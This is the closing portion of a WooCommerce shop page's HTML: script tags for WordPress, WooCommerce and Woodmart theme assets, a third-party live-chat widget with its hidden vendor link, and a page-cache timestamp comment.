<script type="text/javascript" src="https://jpgww.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.3273339271545 seconds, on 03-11-25 0:10:20 --><!-- via php -->